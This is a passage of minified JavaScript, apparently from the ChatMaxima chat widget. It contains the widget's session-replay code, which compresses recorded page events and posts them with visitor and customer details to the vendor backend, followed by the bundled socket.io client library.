f={},m="";const y=x;if("object"==typeof d.customer&&d.customer.name&&d.customer.email)f=d.customer,f.source="script",m=f.email||"";else try{const e=JSON.parse(localStorage.getItem(`${t.token}_customer_form_data`));"object"==typeof e&&e.name&&e.email&&(f=e,f.source="form",m=f.email||"")}catch(t){}const g={referrer:document.referrer||null,page_title:document.title||null,screen_resolution:window.screen.width+"x"+window.screen.height,language:navigator.language||null,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone||null};!async function(){!localStorage.getItem(`${t.token}_user_id`)&&window.chatmaximaSessionRecording.firstRequestPromise&&await window.chatmaximaSessionRecording.firstRequestPromise;const n=new FormData,r=localStorage.getItem(`${t.token}_user_id`)||"anonymous";n.append("user_id",r),n.append("account_alias",h),n.append("customer_email",m),n.append("customer_data",JSON.stringify(f)),n.append("visitor_metadata",JSON.stringify(g)),n.append("conversation_id",""),n.append("session_replay_data",JSON.stringify(p)),e&&navigator.sendBeacon&&i.length>=10&&o>=3e3?navigator.sendBeacon(y,n):fetch(y,{method:"POST",body:n,keepalive:u.length<65536}).then(t=>t.json()).then(e=>{!e.success&&"missing_events"===e.error&&e.missing_types?(console.warn("[MaxReplay] Server rejected recording - missing event types:",e.missing_types),window.chatmaximaSessionRecording.retryWithMissingEvents(e.session_id,e.missing_types)):e.success,e.user_id&&localStorage.setItem(`${t.token}_user_id`,e.user_id)}).catch(()=>{})}()},window.chatmaximaSessionRecording.sendInitialEvents=function(){if(window.chatmaximaSessionRecording.initialEventsSent)return;const e=window.chatmaximaSessionRecording.events.find(t=>2===t.type),n=window.chatmaximaSessionRecording.events.find(t=>4===t.type);if(!e||!n)return;const o=[e,n],i=JSON.stringify(o),r=pako.gzip(i);let a="";for(let t=0;t<r.length;t+=32768)a+=String.fromCharCode.apply(null,r.subarray(t,t+32768));const s=btoa(a),c=window.chatmaximaConfig||{},l=c.token||window.difyChatbotConfig?.token||"";let u={},p="";const d=Date.now()-window.chatmaximaSessionRecording.startTime;if("object"==typeof c.customer&&c.customer.name&&c.customer.email)u=c.customer,u.source="script",p=u.email||"";else try{const e=JSON.parse(localStorage.getItem(`${t.token}_customer_form_data`));"object"==typeof e&&e.name&&e.email&&(u=e,u.source="form",p=u.email||"")}catch(t){}const h={session_id:window.chatmaximaSessionRecording.baseSessionId+"_page_"+window.chatmaximaSessionRecording.pageSessionId+"_batch_0",base_session_id:window.chatmaximaSessionRecording.baseSessionId,visitor_id:window.chatmaximaSessionRecording.visitorId,compressed_events:s,event_count:2,recording_duration:d,page_url:window.location.href,started_at:new Date(window.chatmaximaSessionRecording.startTime).toISOString(),ended_at:(new Date).toISOString(),viewport:{width:window.innerWidth,height:window.innerHeight}},f=x,m={referrer:document.referrer||null,page_title:document.title||null,screen_resolution:window.screen.width+"x"+window.screen.height,language:navigator.language||null,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone||null},y=new FormData,g=localStorage.getItem(`${t.token}_user_id`)||"anonymous";y.append("user_id",g),y.append("account_alias",l),y.append("customer_email",p),y.append("customer_data",JSON.stringify(u)),y.append("visitor_metadata",JSON.stringify(m)),y.append("conversation_id",""),y.append("session_replay_data",JSON.stringify(h)),window.chatmaximaSessionRecording.firstRequestPromise=new Promise(e=>{fetch(f,{method:"POST",body:y}).then(t=>t.json()).then(e=>{e.success?(window.chatmaximaSessionRecording.initialEventsSent=!0,e.user_id&&localStorage.setItem(`${t.token}_user_id`,e.user_id)):console.warn("[MaxReplay] Initial events send failed:",e.error)}).catch(t=>{console.warn("[MaxReplay] Initial events request failed:",t)}).finally(()=>{e(),window.chatmaximaSessionRecording.firstRequestPromise=null})})},window.chatmaximaSessionRecording.sendEventChunk=function(e,n=!1){const o=JSON.stringify(e),i=pako.gzip(o);let r="";for(let t=0;t<i.length;t+=32768)r+=String.fromCharCode.apply(null,i.subarray(t,t+32768));const a=btoa(r);window.chatmaximaSessionRecording.batchCounter++;const s={session_id:window.chatmaximaSessionRecording.sessionId+"_batch_"+window.chatmaximaSessionRecording.batchCounter,base_session_id:window.chatmaximaSessionRecording.baseSessionId,visitor_id:window.chatmaximaSessionRecording.visitorId,compressed_events:a,event_count:e.length,recording_duration:Date.now()-window.chatmaximaSessionRecording.startTime,page_url:window.location.href,started_at:new Date(window.chatmaximaSessionRecording.startTime).toISOString(),ended_at:(new Date).toISOString(),viewport:{width:window.innerWidth,height:window.innerHeight}},c=window.chatmaximaConfig||{},l=c.token||window.difyChatbotConfig?.token||"";let u={},p="";const d=x;if("object"==typeof c.customer&&c.customer.name&&c.customer.email)u=c.customer,u.source="script",p=u.email||"";else try{const e=JSON.parse(localStorage.getItem(`${t.token}_customer_form_data`));"object"==typeof e&&e.name&&e.email&&(u=e,u.source="form",p=u.email||"")}catch(t){}const h={referrer:document.referrer||null,page_title:document.title||null,screen_resolution:window.screen.width+"x"+window.screen.height,language:navigator.language||null,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone||null},f=new FormData,m=localStorage.getItem(`${t.token}_user_id`)||"anonymous";f.append("user_id",m),f.append("account_alias",l),f.append("customer_email",p),f.append("customer_data",JSON.stringify(u)),f.append("visitor_metadata",JSON.stringify(h)),f.append("conversation_id",""),f.append("session_replay_data",JSON.stringify(s)),fetch(d,{method:"POST",body:f,keepalive:a.length<65536}).catch(()=>{})},window.chatmaximaSessionRecording.retryWithMissingEvents=function(e,n){try{const o=[];for(let t=0;t<window.chatmaximaSessionRecording.events.length;t++){const e=window.chatmaximaSessionRecording.events[t];if(e.type&&n.includes(e.type)&&(o.push(e),o.length>=n.length))break}if(0===o.length)return void console.warn("[MaxReplay] Could not find missing events in events array");const i=JSON.stringify(o),r=pako.gzip(i);let a="";const s=32768;for(let t=0;t<r.length;t+=s)a+=String.fromCharCode.apply(null,r.subarray(t,t+s));const c=btoa(a),l={session_id:e.replace(/_batch_\d+$/,"")+"_batch_0",base_session_id:window.chatmaximaSessionRecording.baseSessionId,visitor_id:window.chatmaximaSessionRecording.visitorId,compressed_events:c,event_count:o.length,recording_duration:Date.now()-window.chatmaximaSessionRecording.startTime,page_url:window.location.href,started_at:new Date(window.chatmaximaSessionRecording.startTime).toISOString(),ended_at:(new Date).toISOString(),viewport:{width:window.innerWidth,height:window.innerHeight}},u=window.chatmaximaConfig||{},p=u.token||window.difyChatbotConfig?.token||"";let d={},h="";const f=x;if("object"==typeof u.customer&&u.customer.name&&u.customer.email)d=u.customer,d.source="script",h=d.email||"";else try{const e=JSON.parse(localStorage.getItem(`${t.token}_customer_form_data`));"object"==typeof e&&e.name&&e.email&&(d=e,d.source="form",h=d.email||"")}catch(t){}const m={referrer:document.referrer||null,page_title:document.title||null,screen_resolution:window.screen.width+"x"+window.screen.height,language:navigator.language||null,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone||null},y=new FormData;y.append("user_id","anonymous"),y.append("account_alias",p),y.append("customer_email",h),y.append("customer_data",JSON.stringify(d)),y.append("visitor_metadata",JSON.stringify(m)),y.append("conversation_id",""),y.append("session_replay_data",JSON.stringify(l)),fetch(f,{method:"POST",body:y}).then(t=>t.json()).then(t=>{t.success||console.warn("[MaxReplay] Auto-retry failed:",t.error)}).catch(t=>{console.warn("[MaxReplay] Auto-retry request failed:",t)})}catch(t){console.warn("[MaxReplay] Exception during auto-retry:",t)}},window.addEventListener("message",function(t){try{if("request_session_recording"===JSON.parse(t.data).type){const t=JSON.stringify(window.chatmaximaSessionRecording.events),e=pako.gzip(t);let n="";const o=32768;for(let t=0;t<e.length;t+=o)n+=String.fromCharCode.apply(null,e.subarray(t,t+o));const i=btoa(n),r={session_id:window.chatmaximaSessionRecording.sessionId,compressed_events:i,event_count:window.chatmaximaSessionRecording.events.length,recording_duration:Date.now()-window.chatmaximaSessionRecording.startTime,page_url:window.location.href,started_at:new Date(window.chatmaximaSessionRecording.startTime).toISOString(),ended_at:(new Date).toISOString()},a=document.getElementById("chatmaxima-livechat-window");a&&a.contentWindow&&a.contentWindow.postMessage(JSON.stringify({type:"parent_session_recording",data:r}),"*")}}catch(t){}}),window.addEventListener("beforeunload",function(){window.chatmaximaSessionRecording.sendToBackend(),function(){const t=["click","mousemove","scroll"];window.chatmaximaSessionRecording.activityListeners.forEach(function(e){t.includes(e.event)?document.removeEventListener(e.event,e.handler,{capture:!0}):window.removeEventListener(e.event,e.handler)}),window.chatmaximaSessionRecording.activityListeners=[],null!==window.chatmaximaSessionRecording.inactivityTimer&&(clearTimeout(window.chatmaximaSessionRecording.inactivityTimer),window.chatmaximaSessionRecording.inactivityTimer=null)}(),window.chatmaximaSessionRecording.streamSocket&&window.chatmaximaSessionRecording.streamSocket.disconnect()}),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&window.chatmaximaSessionRecording.sendToBackend()})}}s.onload=function(){l=!0,p()},c.onload=function(){u=!0,p()},s.onerror=function(){console.error("[ChatMaxima] Failed to load rrweb library")},c.onerror=function(){console.error("[ChatMaxima] Failed to load pako library")},document.head.appendChild(s),document.head.appendChild(c)}()}}else console.error("chatmaximaChatbotConfig is empty or token is not provided")}!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.io=e():t.io=e()}("undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:Function("return this")(),function(){return function(t){var e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=18)}([function(t,e,n){function o(t){if(t)return function(t){for(var e in o.prototype)t[e]=o.prototype[e];return t}(t)}t.exports=o,o.prototype.on=o.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},o.prototype.once=function(t,e){function n(){this.off(t,n),e.apply(this,arguments)}return n.fn=e,this.on(t,n),this},o.prototype.off=o.prototype.removeListener=o.prototype.removeAllListeners=o.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,o=this._callbacks["$"+t];if(!o)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var i=0;i<o.length;i++)if((n=o[i])===e||n.fn===e){o.splice(i,1);break}return 0===o.length&&delete this._callbacks["$"+t],this},o.prototype.emit=function(t){this._callbacks=this._callbacks||{};for(var e=new Array(arguments.length-1),n=this._callbacks["$"+t],o=1;o<arguments.length;o++)e[o-1]=arguments[o];if(n){o=0;for(var i=(n=n.slice(0)).length;o<i;++o)n[o].apply(this,e)}return this},o.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},o.prototype.hasListeners=function(t){return!!this.listeners(t).length}},function(t,e,n){var o=n(24),i=n(25),r=String.fromCharCode(30);t.exports={protocol:4,encodePacket:o,encodePayload:function(t,e){var n=t.length,i=new Array(n),a=0;t.forEach(function(t,s){o(t,!1,function(t){i[s]=t,++a===n&&e(i.join(r))})})},decodePacket:i,decodePayload:function(t,e){for(var n=t.split(r),o=[],a=0;a<n.length;a++){var s=i(n[a],e);if(o.push(s),"error"===s.type)break}return o}}},function(t,e){t.exports="undefined"!=typeof self?self:"undefined"!=typeof window?window:Function("return this")()},function(t,e,n){var o=n(22),i=n(2);t.exports=function(t){var e=t.xdomain,n=t.xscheme,r=t.enablesXDR;try{if("undefined"!=typeof XMLHttpRequest&&(!e||o))return new XMLHttpRequest}catch(t){}try{if("undefined"!=typeof XDomainRequest&&!n&&r)return new XDomainRequest}catch(t){}if(!e)try{return new(i[["Active"].concat("Object").join("X")])("Microsoft.XMLHTTP")}catch(t){}}},function(t,e,n){function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var n,o=c(t);if(e){var i=c(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return s(this,n)}}function s(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function c(t){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var l=n(1),u=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}(s,t);var e,n,o=a(s);function s(t){var e;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s),(e=o.call(this)).opts=t,e.query=t.query,e.readyState="",e.socket=t.socket,e}return e=s,(n=[{key:"onError",value:function(t,e){var n=new Error(t);return n.type="TransportError",n.description=e,this.emit("error",n),this}},{key:"open",value:function(){return"closed"!==this.readyState&&""!==this.readyState||(this.readyState="opening",this.doOpen()),this}},{key:"close",value:function(){return"opening"!==this.readyState&&"open"!==this.readyState||(this.doClose(),this.onClose()),this}},{key:"send",value:function(t){if("open"!==this.readyState)throw new Error("Transport not open");this.write(t)}},{key:"onOpen",value:function(){this.readyState="open",this.writable=!0,this.emit("open")}},{key:"onData",value:function(t){var e=l.decodePacket(t,this.socket.binaryType);this.onPacket(e)}},{key:"onPacket",value:function(t){this.emit("packet",t)}},{key:"onClose",value:function(){this.readyState="closed",this.emit("close")}}])&&i(e.prototype,n),s}(n(0));t.exports=u},function(t,e){e.encode=function(t){var e="";for(var n in t)t.hasOwnProperty(n)&&(e.length&&(e+="&"),e+=encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return e},e.decode=function(t){for(var e={},n=t.split("&"),o=0,i=n.length;o<i;o++){var r=n[o].split("=");e[decodeURIComponent(r[0])]=decodeURIComponent(r[1])}return e}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,n){return(i="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=s(t)););return t}(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function u(t,e,n){return e&&l(t.prototype,e),n&&l(t,n),t}Object.defineProperty(e,"__esModule",{value:!0}),e.Decoder=e.Encoder=e.PacketType=e.protocol=void 0;var p,d=n(0),h=n(30),f=n(15);e.protocol=5,function(t){t[t.CONNECT=0]="CONNECT",t[t.DISCONNECT=1]="DISCONNECT",t[t.EVENT=2]="EVENT",t[t.ACK=3]="ACK",t[t.CONNECT_ERROR=4]="CONNECT_ERROR",t[t.BINARY_EVENT=5]="BINARY_EVENT",t[t.BINARY_ACK=6]="BINARY_ACK"}(p=e.PacketType||(e.PacketType={}));var m=function(){function t(){c(this,t)}return u(t,[{key:"encode",value:function(t){return t.type!==p.EVENT&&t.type!==p.ACK||!f.hasBinary(t)?[this.encodeAsString(t)]:(t.type=t.type===p.EVENT?p.BINARY_EVENT:p.BINARY_ACK,this.encodeAsBinary(t))}},{key:"encodeAsString",value:function(t){var e=""+t.type;return t.type!==p.BINARY_EVENT&&t.type!==p.BINARY_ACK||(e+=t.attachments+"-"),t.nsp&&"/"!==t.nsp&&(e+=t.nsp+","),null!=t.id&&(e+=t.id),null!=t.data&&(e+=JSON.stringify(t.data)),e}},{key:"encodeAsBinary",value:function(t){var e=h.deconstructPacket(t),n=this.encodeAsString(e.packet),o=e.buffers;return o.unshift(n),o}}]),t}();e.Encoder=m;var y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}(n,t);var e=function(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var n,o=s(t);if(e){var i=s(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return a(this,n)}}(n);function n(){return c(this,n),e.call(this)}return u(n,[{key:"add",value:function(t){var e;if("string"==typeof t)(e=this.decodeString(t)).type===p.BINARY_EVENT||e.type===p.BINARY_ACK?(this.reconstructor=new g(e),0===e.attachments&&i(s(n.prototype),"emit",this).call(this,"decoded",e)):i(s(n.prototype),"emit",this).call(this,"decoded",e);else{if(!f.isBinary(t)&&!t.base64)throw new Error("Unknown type: "+t);if(!this.reconstructor)throw new Error("got binary data when not reconstructing a packet");(e=this.reconstructor.takeBinaryData(t))&&(this.reconstructor=null,i(s(n.prototype),"emit",this).call(this,"decoded",e))}}},{key:"decodeString",value:function(t){var e=0,o={type:Number(t.charAt(0))};if(void 0===p[o.type])throw new Error("unknown packet type "+o.type);if(o.type===p.BINARY_EVENT||o.type===p.BINARY_ACK){for(var i=e+1;"-"!==t.charAt(++e)&&e!=t.length;);var r=t.substring(i,e);if(r!=Number(r)||"-"!==t.charAt(e))throw new Error("Illegal attachments");o.attachments=Number(r)}if("/"===t.charAt(e+1)){for(var a=e+1;++e&&","!==t.charAt(e)&&e!==t.length;);o.nsp=t.substring(a,e)}else o.nsp="/";var s=t.charAt(e+1);if(""!==s&&Number(s)==s){for(var c=e+1;++e;){var l=t.charAt(e);if(null==l||Number(l)!=l){--e;break}if(e===t.length)break}o.id=Number(t.substring(c,e+1))}if(t.charAt(++e)){var u=function(t){try{return JSON.parse(t)}catch(t){return!1}}(t.substr(e));if(!n.isPayloadValid(o.type,u))throw new Error("invalid payload");o.data=u}return o}},{key:"destroy",value:function(){this.reconstructor&&this.reconstructor.finishedReconstruction()}}],[{key:"isPayloadValid",value:function(t,e){switch(t){case p.CONNECT:return"object"===o(e);case p.DISCONNECT:return void 0===e;case p.CONNECT_ERROR:return"string"==typeof e||"object"===o(e);case p.EVENT:case p.BINARY_EVENT:return Array.isArray(e)&&"string"==typeof e[0];case p.ACK:case p.BINARY_ACK:return Array.isArray(e)}}}]),n}(d);e.Decoder=y;var g=function(){function t(e){c(this,t),this.packet=e,this.buffers=[],this.reconPack=e}return u(t,[{key:"takeBinaryData",value:function(t){if(this.buffers.push(t),this.buffers.length===this.reconPack.attachments){var e=h.reconstructPacket(this.reconPack,this.buffers);return this.finishedReconstruction(),e}return null}},{key:"finishedReconstruction",value:function(){this.reconPack=null,this.buffers=[]}}]),t}()},function(t,e){var n=/^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,o=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];t.exports=function(t){var e=t,i=t.indexOf("["),r=t.indexOf("]");-1!=i&&-1!=r&&(t=t.substring(0,i)+t.substring(i,r).replace(/:/g,";")+t.substring(r,t.length));for(var a,s,c=n.exec(t||""),l={},u=14;u--;)l[o[u]]=c[u]||"";return-1!=i&&-1!=r&&(l.source=e,l.host=l.host.substring(1,l.host.length-1).replace(/;/g,":"),l.authority=l.authority.replace("[","").replace("]","").replace(/;/g,":"),l.ipv6uri=!0),l.pathNames=function(t,e){var n=e.replace(/\/{2,9}/g,"/").split("/");return"/"!=e.substr(0,1)&&0!==e.length||n.splice(0,1),"/"==e.substr(e.length-1,1)&&n.splice(n.length-1,1),n}(0,l.path),l.queryKey=(a=l.query,s={},a.replace(/(?:^|&)([^&=]*)=?([^&]*)/g,function(t,e,n){e&&(s[e]=n)}),s),l}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function r(t,e,n){return(r="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=l(t)););return t}(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var n,o=l(t);if(e){var i=l(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.Manager=void 0;var u=n(20),p=n(14),d=n(0),h=n(6),f=n(16),m=n(17),y=n(31),g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(d,t);var e,n,c=s(d);function d(t,e){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,d),(n=c.call(this)).nsps={},n.subs=[],n.connecting=[],t&&"object"===o(t)&&(e=t,t=void 0),(e=e||{}).path=e.path||"/socket.io",n.opts=e,n.reconnection(!1!==e.reconnection),n.reconnectionAttempts(e.reconnectionAttempts||1/0),n.reconnectionDelay(e.reconnectionDelay||1e3),n.reconnectionDelayMax(e.reconnectionDelayMax||5e3),n.randomizationFactor(e.randomizationFactor||.5),n.backoff=new y({min:n.reconnectionDelay(),max:n.reconnectionDelayMax(),jitter:n.randomizationFactor()}),n.timeout(null==e.timeout?2e4:e.timeout),n._readyState="closed",n.uri=t;var i=e.parser||h;return n.encoder=new i.Encoder,n.decoder=new i.Decoder,n._autoConnect=!1!==e.autoConnect,n._autoConnect&&n.open(),n}return e=d,(n=[{key:"reconnection",value:function(t){return arguments.length?(this._reconnection=!!t,this):this._reconnection}},{key:"reconnectionAttempts",value:function(t){return void 0===t?this._reconnectionAttempts:(this._reconnectionAttempts=t,this)}},{key:"reconnectionDelay",value:function(t){return void 0===t?this._reconnectionDelay:(this._reconnectionDelay=t,this.backoff&&this.backoff.setMin(t),this)}},{key:"randomizationFactor",value:function(t){return void 0===t?this._randomizationFactor:(this._randomizationFactor=t,this.backoff&&this.backoff.setJitter(t),this)}},{key:"reconnectionDelayMax",value:function(t){return void 0===t?this._reconnectionDelayMax:(this._reconnectionDelayMax=t,this.backoff&&this.backoff.setMax(t),this)}},{key:"timeout",value:function(t){return arguments.length?(this._timeout=t,this):this._timeout}},{key:"maybeReconnectOnOpen",value:function(){!this._reconnecting&&this._reconnection&&0===this.backoff.attempts&&this.reconnect()}},{key:"open",value:function(t){var e=this;if(~this._readyState.indexOf("open"))return this;this.engine=u(this.uri,this.opts);var n=this.engine,o=this;this._readyState="opening",this.skipReconnect=!1;var i=f.on(n,"open",function(){o.onopen(),t&&t()}),a=f.on(n,"error",function(n){o.cleanup(),o._readyState="closed",r(l(d.prototype),"emit",e).call(e,"error",n),t?t(n):o.maybeReconnectOnOpen()});if(!1!==this._timeout){var s=this._timeout;0===s&&i.destroy();var c=setTimeout(function(){i.destroy(),n.close(),n.emit("error",new Error("timeout"))},s);this.subs.push({destroy:function(){clearTimeout(c)}})}return this.subs.push(i),this.subs.push(a),this}},{key:"connect",value:function(t){return this.open(t)}},{key:"onopen",value:function(){this.cleanup(),this._readyState="open",r(l(d.prototype),"emit",this).call(this,"open");var t=this.engine;this.subs.push(f.on(t,"data",m(this,"ondata"))),this.subs.push(f.on(t,"ping",m(this,"onping"))),this.subs.push(f.on(t,"error",m(this,"onerror"))),this.subs.push(f.on(t,"close",m(this,"onclose"))),this.subs.push(f.on(this.decoder,"decoded",m(this,"ondecoded")))}},{key:"onping",value:function(){r(l(d.prototype),"emit",this).call(this,"ping")}},{key:"ondata",value:function(t){this.decoder.add(t)}},{key:"ondecoded",value:function(t){r(l(d.prototype),"emit",this).call(this,"packet",t)}},{key:"onerror",value:function(t){r(l(d.prototype),"emit",this).call(this,"error",t)}},{key:"socket",value:function(t,e){var n=this.nsps[t];if(!n){n=new p.Socket(this,t,e),this.nsps[t]=n;var o=this;n.on("connecting",i),this._autoConnect&&i()}function i(){~o.connecting.indexOf(n)||o.connecting.push(n)}return n}},{key:"_destroy",value:function(t){var e=this.connecting.indexOf(t);~e&&this.connecting.splice(e,1),this.connecting.length||this._close()}},{key:"_packet",value:function(t){t.query&&0===t.type&&(t.nsp+="?"+t.query);for(var e=this.encoder.encode(t),n=0;n<e.length;n++)this.engine.write(e[n],t.options)}},{key:"cleanup",value:function(){for(var t=this.subs.length,e=0;e<t;e++)this.subs.shift().destroy();this.decoder.destroy()}},{key:"_close",value:function(){this.skipReconnect=!0,this._reconnecting=!1,"opening"===this._readyState&&this.cleanup(),this.backoff.reset(),this._readyState="closed",this.engine&&this.engine.close()}},{key:"disconnect",value:function(){return this._close()}},{key:"onclose",value:function(t){this.cleanup(),this.backoff.reset(),this._readyState="closed",r(l(d.prototype),"emit",this).call(this,"close",t),this._reconnection&&!this.skipReconnect&&this.reconnect()}},{key:"reconnect",value:function(){var t=this;if(this._reconnecting||this.skipReconnect)return this;var e=this;if(this.backoff.attempts>=this._reconnectionAttempts)this.backoff.reset(),r(l(d.prototype),"emit",this).call(this,"reconnect_failed"),this._reconnecting=!1;else{var n=this.backoff.duration();this._reconnecting=!0;var o=setTimeout(function(){e.skipReconnect||(r(l(d.prototype),"emit",t).call(t,"reconnect_attempt",e.backoff.attempts),e.skipReconnect||e.open(function(n){n?(e._reconnecting=!1,e.reconnect(),r(l(d.prototype),"emit",t).call(t,"reconnect_error",n)):e.onreconnect()}))},n);this.subs.push({destroy:function(){clearTimeout(o)}})}}},{key:"onreconnect",value:function(){var t=this.backoff.attempts;this._reconnecting=!1,this.backoff.reset(),r(l(d.prototype),"emit",this).call(this,"reconnect",t)}}])&&i(e.prototype,n),d}(d);e.Manager=g},function(t,e,n){var o=n(3),i=n(23),r=n(27),a=n(28);e.polling=function(t){var e=!1,n=!1,a=!1!==t.jsonp;if("undefined"!=typeof location){var s="https:"===location.protocol,c=location.port;c||(c=s?443:80),e=t.hostname!==location.hostname||c!==t.port,n=t.secure!==s}if(t.xdomain=e,t.xscheme=n,"open"in new o(t)&&!t.forceJSONP)return new i(t);if(!a)throw new Error("JSONP disabled");return new r(t)},e.websocket=a},function(t,e,n){function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function 